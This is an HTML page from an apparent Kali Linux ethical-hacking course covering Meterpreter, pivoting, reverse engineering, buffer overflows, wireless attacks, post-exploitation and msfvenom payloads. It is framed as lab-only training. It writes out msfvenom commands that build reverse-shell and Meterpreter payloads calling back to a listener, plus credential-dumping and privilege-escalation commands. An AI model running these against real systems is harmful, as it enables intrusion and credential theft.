        <div class="divider"></div>
        <div class="module-body">
          <p>Beyond running a single exploit module, real Metasploit usage revolves around Meterpreter — an in-memory post-exploitation agent — session management across multiple compromised hosts, and pivoting your attack traffic through a host you've already compromised to reach machines that weren't directly reachable before.</p>

          <h4>Meterpreter fundamentals</h4>
          <div class="code-block">
            <div class="cb-head"><span>meterpreter</span><button class="copy-btn" data-label="Copy"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg>Copy</button></div>
            <pre><code><span class="c-prompt">meterpreter &gt;</span> sysinfo               <span class="c-comment"># OS, hostname, architecture</span>
<span class="c-prompt">meterpreter &gt;</span> getuid                 <span class="c-comment"># current user context</span>
<span class="c-prompt">meterpreter &gt;</span> ps                      <span class="c-comment"># list running processes</span>
<span class="c-prompt">meterpreter &gt;</span> migrate 1240             <span class="c-comment"># move the session into another process for stability</span>
<span class="c-prompt">meterpreter &gt;</span> background               <span class="c-comment"># return to msfconsole, keep the session alive</span></code></pre>
          </div>

          <h4>Managing multiple sessions &amp; pivoting</h4>
          <div class="code-block">
            <div class="cb-head"><span>msfconsole</span><button class="copy-btn" data-label="Copy"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg>Copy</button></div>
            <pre><code><span class="c-prompt">msf6 &gt;</span> sessions -l                    <span class="c-comment"># list active sessions</span>
<span class="c-prompt">msf6 &gt;</span> sessions -i 2                  <span class="c-comment"># interact with session 2</span>
<span class="c-prompt">msf6 &gt;</span> route add 172.16.0.0/24 2      <span class="c-comment"># pivot: route this subnet through session 2</span>
<span class="c-prompt">msf6 &gt;</span> use auxiliary/scanner/portscan/tcp</code></pre>
          </div>
          <p>Pivoting means an internal subnet that was never directly reachable from your Kali box becomes reachable through the compromised host's own network connection — a core technique in any multi-tier lab like the Active Directory project later in this track.</p>

          <h4>Working with the database</h4>
          <ul>
            <li><code>msfdb init</code> — sets up Metasploit's PostgreSQL-backed database for storing scan and session data</li>
            <li><code>workspace -a client-lab</code> — keeps different engagements' data separated</li>
            <li><code>hosts</code>, <code>services</code>, <code>creds</code> — query what Metasploit has already learned about your lab</li>
          </ul>
        </div>
      </article>

      <!-- MODULE 2 -->
      <article class="module term-window" id="reverse-engineering">
        <div class="module-head"><span class="idx">02</span><h2>Reverse engineering tools</h2></div>
        <div class="divider"></div>
        <div class="module-body">
          <p>Reverse engineering is the practice of analyzing a compiled binary to understand what it does without having its source code — essential for malware analysis, vulnerability research, and CTF "reversing" challenges. Kali includes a full static- and dynamic-analysis toolchain.</p>

          <h4>Static analysis — reading without running</h4>
          <div class="code-block">
            <div class="cb-head"><span>bash</span><button class="copy-btn" data-label="Copy"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg>Copy</button></div>
            <pre><code><span class="c-prompt">$</span> file challenge.bin           <span class="c-comment"># identify file type, architecture</span>
<span class="c-prompt">$</span> strings challenge.bin | less  <span class="c-comment"># pull readable text out of the binary</span>
<span class="c-prompt">$</span> objdump -d challenge.bin      <span class="c-comment"># disassemble to raw assembly</span></code></pre>
          </div>
          <ul>
            <li><strong>Ghidra</strong> — the NSA-developed, free disassembler/decompiler; turns assembly back into readable pseudo-C, the standard starting point for serious analysis</li>
            <li><strong>radare2 / rizin</strong> — terminal-based reverse engineering frameworks with scripting support</li>
          </ul>

          <h4>Dynamic analysis — watching it run</h4>
          <div class="code-block">
            <div class="cb-head"><span>gdb</span><button class="copy-btn" data-label="Copy"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg>Copy</button></div>
            <pre><code><span class="c-prompt">$</span> gdb ./challenge
<span class="c-prompt">(gdb)</span> break main
<span class="c-prompt">(gdb)</span> run
<span class="c-prompt">(gdb)</span> info registers
<span class="c-prompt">(gdb)</span> disassemble</code></pre>
          </div>
          <ul>
            <li>GDB with the GEF or PEDA extensions adds much friendlier output for exploit development work</li>
            <li>Dynamic analysis lets you set breakpoints, step through instructions, and inspect memory and registers as the program actually executes — this is the same discipline used in the buffer overflow module next</li>
          </ul>

          <div class="callout callout-info">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><line x1="12" y1="11" x2="12" y2="16.5"/><circle cx="12" cy="7.7" r="0.6" fill="currentColor" stroke="none"/></svg>
            <p><strong>Practice on CTF-style binaries</strong>Sites like crackmes.one and the reversing categories on picoCTF and HackTheBox provide binaries built specifically to be reverse-engineered, so you're never analyzing something you don't have the right to.</p>
          </div>
        </div>
      </article>

      <!-- MODULE 3 -->
      <article class="module term-window" id="buffer-overflow">
        <div class="module-head"><span class="idx">03</span><h2>Buffer overflow basics</h2></div>
        <div class="divider"></div>
        <div class="module-body">
          <p>A stack-based buffer overflow happens when a program writes more data into a fixed-size buffer than it was sized for, overwriting adjacent memory — including, if the offset is right, the saved return address (EIP on 32-bit x86). Control that address and you control where execution jumps next. Modern systems mitigate this with stack canaries, DEP, and ASLR, but the classic technique is still the foundation every exploit developer learns first, and it's taught almost universally against one intentionally vulnerable practice program.</p>

          <h4>The standard learning workflow</h4>
          <ul>
            <li>Run a purpose-built vulnerable TCP application (the classic teaching target is the open-source "vulnserver") in an isolated Windows lab VM, attached to a debugger like Immunity Debugger with the mona.py plugin</li>
            <li><strong>Fuzz</strong> — send progressively longer input strings from Kali until the debugger shows the program crash</li>
            <li><strong>Find the offset</strong> — generate a unique cyclic pattern and use it to find exactly how many bytes precede the return address</li>
            <li><strong>Control EIP</strong> — confirm you can overwrite the return address with a known 4-byte value</li>
            <li><strong>Find bad characters</strong> — identify bytes (like <code>\x00</code>) that corrupt your payload when sent, so you know what to avoid</li>
            <li><strong>Find a JMP ESP</strong> — locate a reliable instruction in a non-randomized module to redirect execution into your shellcode</li>
            <li><strong>Generate shellcode</strong> — build a payload with msfvenom, avoiding the bad characters you identified</li>
          </ul>

          <div class="code-block">
            <div class="cb-head"><span>kali — recon &amp; payload generation</span><button class="copy-btn" data-label="Copy"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg>Copy</button></div>
            <pre><code><span class="c-comment"># 1. generate a cyclic pattern to find the EIP offset</span>
<span class="c-prompt">$</span> msf-pattern_create <span class="c-flag">-l</span> 600

<span class="c-comment"># 2. once you have the crash value from the debugger, find its offset</span>
<span class="c-prompt">$</span> msf-pattern_offset <span class="c-flag">-l</span> 600 <span class="c-flag">-q</span> &lt;value_from_EIP&gt;

<span class="c-comment"># 3. generate shellcode once bad characters are known (placeholders below —</span>
<span class="c-comment">#    you determine the real offset and JMP ESP address yourself, in your own lab)</span>
<span class="c-prompt">$</span> msfvenom <span class="c-flag">-p</span> windows/shell_reverse_tcp LHOST=10.0.10.10 LPORT=4444 \
    <span class="c-flag">-b</span> <span class="c-str">"\x00\x0a\x0d"</span> <span class="c-flag">-f</span> python <span class="c-flag">-v</span> shellcode</code></pre>
          </div>

          <div class="callout callout-caution">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M12 9v4M12 16.5h.01M10.3 3.9 2.6 18a2 2 0 0 0 1.8 3h15.2a2 2 0 0 0 1.8-3L13.7 3.9a2 2 0 0 0-3.4 0z"/></svg>
            <p><strong>This is an outline, not a script</strong>Every offset and address above is specific to the exact binary, build, and lab you're running — that's intentional. Buffer overflow exploit development is a hands-on debugging skill, not something you can copy-paste; you're expected to work through each step yourself in a debugger against your own isolated lab VM.</p>
          </div>
        </div>
      </article>

      <!-- MODULE 4 -->
      <article class="module term-window" id="advanced-wireless">
        <div class="module-head"><span class="idx">04</span><h2>Advanced wireless attacks</h2></div>
        <div class="divider"></div>
        <div class="module-body">
          <p>Beyond capturing a WPA handshake, advanced wireless testing covers attacking the WPS mechanism, setting up rogue access points for social-engineering-style tests, and newer clientless attacks that don't require waiting for a device to reconnect.</p>

          <h4>Categories you'll encounter</h4>
          <ul>
            <li><strong>WPS attacks</strong> — tools like Reaver and Bully target the WPS PIN mechanism on routers that still have it enabled, which is far weaker than the WPA2 passphrase itself</li>
            <li><strong>PMKID attacks</strong> — <code>hcxdumptool</code> can sometimes capture enough data to attempt a passphrase attack without ever seeing a full 4-way handshake or deauthenticating anyone</li>
            <li><strong>Evil Twin / rogue AP</strong> — tools like <code>airbase-ng</code> create a fake access point mimicking a real one, used in authorized engagements to test whether users can be tricked into connecting</li>
            <li><strong>Captive portal attacks</strong> — combine a rogue AP with a fake login page to test organizational security-awareness, always as part of a scoped, consented engagement</li>
          </ul>

          <div class="callout callout-legal">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2 2 20h20L12 2z"/><line x1="12" y1="9" x2="12" y2="14"/><circle cx="12" cy="17.2" r="0.6" fill="currentColor" stroke="none"/></svg>
            <p><strong>This is the highest-liability category on this site</strong>Rogue access points and deauthentication affect anyone nearby, not just your target — running these outside a dedicated, owned lab or a formally scoped, written engagement is both illegal and disruptive to real people. This hub covers what these tools do conceptually; it does not walk through operating them against a live target.</p>
          </div>
        </div>
      </article>

      <!-- MODULE 5 -->
      <article class="module term-window" id="post-exploitation">
        <div class="module-head"><span class="idx">05</span><h2>Post-exploitation techniques</h2></div>
        <div class="divider"></div>
        <div class="module-body">
          <p>Getting a shell is the beginning of an assessment, not the end. Post-exploitation is about understanding how far an attacker could actually go from that foothold — the answer to "so what?" that turns a technical finding into a business risk a client can act on.</p>

          <h4>What professional post-exploitation covers</h4>
          <ul>
            <li><strong>Local enumeration</strong> — running LinPEAS/WinPEAS-style scripts to surface privilege escalation paths automatically</li>
            <li><strong>Credential harvesting</strong> — extracting cached credentials or hashes on a host you already control, then using tools like <code>hashdump</code> in Meterpreter to feed into John or Hashcat</li>
            <li><strong>Lateral movement</strong> — using credentials or trust relationships found on one host to reach the next, exactly the pivoting technique from the Advanced Metasploit module</li>
            <li><strong>Persistence</strong> — techniques an attacker could use to survive a reboot, studied so defenders know what to look for, and always removed at the end of an authorized test</li>
            <li><strong>Data-handling discipline</strong> — real engagements define exactly what counts as "proof" (a screenshot, a hostname) vs. what should never be exfiltrated, even during an authorized test</li>
          </ul>

          <div class="code-block">
            <div class="cb-head"><span>meterpreter</span><button class="copy-btn" data-label="Copy"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg>Copy</button></div>
            <pre><code><span class="c-prompt">meterpreter &gt;</span> run post/multi/recon/local_exploit_suggester
<span class="c-prompt">meterpreter &gt;</span> load kiwi                    <span class="c-comment"># credential-access extension (Windows, needs admin)</span>
<span class="c-prompt">meterpreter &gt;</span> getsystem                     <span class="c-comment"># attempt automatic privilege escalation</span></code></pre>
          </div>

          <div class="callout callout-tip">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M9 18h6M10 21h4M12 3a6 6 0 0 0-4 10.5c.6.6 1 1.3 1 2.5h6c0-1.2.4-1.9 1-2.5A6 6 0 0 0 12 3z"/></svg>
            <p><strong>This is why reporting matters</strong>Everything in this module exists to answer one question for a client: "what's the real-world impact if this entry point isn't fixed?" That question — not the exploit itself — is the actual deliverable of a professional pentest.</p>
          </div>
        </div>
      </article>

      <!-- MODULE 6 -->
      <article class="module term-window" id="custom-payloads">
        <div class="module-head"><span class="idx">06</span><h2>Custom payload development</h2></div>
        <div class="divider"></div>
        <div class="module-body">
          <p>Msfvenom is Metasploit's standalone payload generator — the same tool referenced earlier for buffer overflow shellcode, but worth understanding as its own subject: how a payload is built, encoded, and packaged for different targets and delivery methods.</p>

          <h4>Generating a basic payload</h4>
          <div class="code-block">
            <div class="cb-head"><span>bash</span><button class="copy-btn" data-label="Copy"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg>Copy</button></div>
            <pre><code><span class="c-prompt">$</span> msfvenom <span class="c-flag">-p</span> windows/x64/meterpreter/reverse_tcp \
    LHOST=10.0.10.10 LPORT=4444 <span class="c-flag">-f</span> exe <span class="c-flag">-o</span> payload.exe

<span class="c-prompt">$</span> msfvenom <span class="c-flag">-p</span> linux/x64/shell_reverse_tcp \
    LHOST=10.0.10.10 LPORT=4444 <span class="c-flag">-f</span> elf <span class="c-flag">-o</span> payload.elf</code></pre>
          </div>
          <ul>
            <li><code>-p</code> selects the payload; naming follows <code>platform/arch/type</code></li>
            <li><code>LHOST</code> / <code>LPORT</code> is where the payload calls back to — your Kali VM, listening with a matching <code>multi/handler</code></li>
            <li><code>-f</code> sets the output format: <code>exe</code>, <code>elf</code>, <code>python</code>, <code>raw</code>, and more</li>
            <li>Staged payloads (like <code>reverse_tcp</code>) send a small stager first, then pull the full payload over the connection; stageless payloads (<code>reverse_tcp</code> vs <code>meterpreter/reverse_tcp</code> variants) send everything at once</li>
          </ul>

          <h4>Why "encoding" isn't real evasion anymore</h4>
          <p>Older material talks about msfvenom's <code>-e</code> encoders as an antivirus bypass technique. In practice, every mainstream antivirus and EDR product has signatures for Metasploit's default encoders — they no longer evade real security software. Understanding <em>why</em> they fail (signature-based detection, behavioral analysis, memory scanning) matters more than the encoder flags themselves; genuine evasion is a specialized discipline built on custom tooling, not a one-line flag.</p>

          <div class="callout callout-legal">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2 2 20h20L12 2z"/><line x1="12" y1="9" x2="12" y2="14"/><circle cx="12" cy="17.2" r="0.6" fill="currentColor" stroke="none"/></svg>
            <p><strong>A payload is software, not a toy</strong>Building and running a payload outside a lab you control — even "just to see if it works" — is the same as deploying malware. Every payload you generate here should call back to your own Kali VM, on your own isolated network, against your own target.</p>
          </div>
        </div>
      </article>

      <!-- MODULE 7 -->
      <article class="module term-window" id="methodology">
        <div class="module-head"><span class="idx">07</span><h2>Full pentesting methodology</h2></div>
        <div class="divider"></div>
        <div class="module-body">
          <p>Everything in this hub is a piece of a larger, disciplined process. Professional engagements follow a structured methodology — loosely based on frameworks like PTES (Penetration Testing Execution Standard), the OWASP Testing Guide, and NIST SP 800-115 — so findings are reproducible, safe, and legally defensible.</p>

          <figure style="margin: 4px 0 22px;">
            <img src="../assets/img/methodology-flow.svg" alt="Five-phase pentesting methodology flow: 01 Reconnaissance, 02 Scanning and Enumeration, 03 Gaining Access, 04 Post-Exploitation, 05 Reporting.">
          </figure>

          <h4>The five phases</h4>
          <ul>
            <li><strong>0. Pre-engagement</strong> — scope, rules of engagement, emergency contacts, and a signed authorization letter, before a single tool runs</li>
            <li><strong>1. Reconnaissance</strong> — passive and active information gathering: WHOIS, DNS records, employee names, exposed subdomains</li>
            <li><strong>2. Scanning &amp; enumeration</strong> — Nmap and service-specific enumeration to build a full picture of the attack surface</li>
            <li><strong>3. Gaining access</strong> — exploitation of a discovered vulnerability, using the tools from the intermediate and advanced tracks</li>
            <li><strong>4. Post-exploitation</strong> — privilege escalation, lateral movement, and demonstrating real-world impact, strictly within agreed scope</li>
            <li><strong>5. Reporting &amp; cleanup</strong> — removing any tools, backdoors, or accounts created during testing, then delivering a report with severity ratings and remediation steps</li>
          </ul>

          <h4>What a good report actually contains</h4>
          <ul>
            <li>An executive summary a non-technical stakeholder can understand</li>
            <li>Each finding with a severity rating, reproduction steps, evidence, and a specific fix</li>
            <li>A retest section once the client has remediated, confirming the fix actually worked</li>
          </ul>

          <div class="callout callout-tip">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M9 18h6M10 21h4M12 3a6 6 0 0 0-4 10.5c.6.6 1 1.3 1 2.5h6c0-1.2.4-1.9 1-2.5A6 6 0 0 0 12 3z"/></svg>
            <p><strong>This is the capstone project</strong>The Active Directory pentest project below walks this entire methodology end to end, against a small multi-machine lab you build yourself.</p>
          </div>
        </div>
      </article>

    </div>
  </div>

  <!-- ============ PAIRED PROJECTS ============ -->
  <section class="tight">
    <div class="wrap">
      <div class="eyebrow">ls ~/projects --level=advanced</div>
      <h2 class="section-title">Put it into practice</h2>
      <p class="section-lede" style="margin-bottom:30px;">Three capstone projects that bring the whole track together.</p>
      <div class="grid-3">
        <article class="project-card term-window">
          <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/projects/buffer-overflow</div></div>
          <div class="project-card-body">
            <span class="badge badge-advanced">Advanced</span>
            <h3>Buffer overflow exploitation</h3>
            <p>Work a classic stack overflow end to end against a purpose-built vulnerable app in your own debugger lab.</p>
            <a href="../projects/index.html#buffer-overflow-project" class="btn btn-outline btn-sm">View project →</a>
          </div>
        </article>
        <article class="project-card term-window">
          <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/projects/reverse-engineering</div></div>
          <div class="project-card-body">
            <span class="badge badge-advanced">Advanced</span>
            <h3>Reverse engineering challenge</h3>
            <p>Use Ghidra and GDB to reverse a small CTF-style crackme binary and recover its hidden logic.</p>
            <a href="../projects/index.html#reverse-engineering-project" class="btn btn-outline btn-sm">View project →</a>
          </div>
        </article>
        <article class="project-card term-window">
          <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/projects/ad-pentest</div></div>
          <div class="project-card-body">
            <span class="badge badge-advanced">Advanced</span>
            <h3>Active Directory pentest</h3>
            <p>Build a small AD lab and run the full methodology against it, from recon to a written report.</p>
            <a href="../projects/index.html#ad-pentest" class="btn btn-outline btn-sm">View project →</a>
          </div>
        </article>
      </div>
    </div>
  </section>

</main>

<footer class="site-footer">
  <div class="wrap">
    <div class="footer-grid">
      <div class="footer-col footer-brand">
        <a href="../index.html" class="brand" style="margin-bottom:12px; display:inline-flex;">
          <svg class="brand-mark" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect x="2" y="2" width="60" height="60" rx="14" fill="#121822" stroke="#263140" stroke-width="2"/><path d="M18 21 L30 32 L18 43" fill="none" stroke="#2bd9c9" stroke-width="4.5" stroke-linecap="round" stroke-linejoin="round"/><line x1="34" y1="43" x2="47" y2="43" stroke="#9c8cf5" stroke-width="4.5" stroke-linecap="round"/></svg>
          <span class="brand-name">kali<span class="dim">@</span>learning-hub</span>
        </a>
        <p>A free, independent Kali Linux curriculum for learning ethical hacking safely and legally. Not affiliated with or endorsed by Offensive Security.</p>
      </div>
      <div class="footer-col">
        <h4>Learn</h4>
        <ul>
          <li><a href="../beginner/index.html">Beginner track</a></li>
          <li><a href="../intermediate/index.html">Intermediate track</a></li>
          <li><a href="../advanced/index.html">Advanced track</a></li>
        </ul>
      </div>
      <div class="footer-col">
        <h4>Explore</h4>
        <ul>
          <li><a href="../projects/index.html">All projects</a></li>
          <li><a href="../resources/index.html">Cheat sheets</a></li>
          <li><a href="../resources/index.html#legal">Legal guidelines</a></li>
        </ul>
      </div>
      <div class="footer-col">
        <h4>Official docs</h4>
        <ul>
          <li><a href="https://www.kali.org/docs/" target="_blank" rel="noopener">Kali Linux docs</a></li>
          <li><a href="https://nmap.org/book/" target="_blank" rel="noopener">Nmap reference guide</a></li>
          <li><a href="https://owasp.org/" target="_blank" rel="noopener">OWASP</a></li>
        </ul>
      </div>
    </div>
    <div class="footer-bottom">
      <p>root@kali:~/advanced# exit</p>
      <p>© 2026 Kali Linux Learning Hub · Educational content only · For authorized lab use</p>
    </div>
  </div>
</footer>

<script src="../assets/js/main.js"></script>
</body>
</html>
</file>

